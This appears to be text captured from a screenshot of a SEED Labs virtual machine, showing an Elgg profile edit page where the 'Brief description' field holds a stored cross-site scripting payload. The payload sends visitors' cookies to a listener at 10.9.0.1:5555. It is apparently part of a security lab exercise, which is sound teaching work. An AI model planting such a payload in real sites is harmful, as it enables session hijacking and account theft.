 Ubuntu 20.04 SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Jan 10 18:05
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Interests
Public
Right Ctrl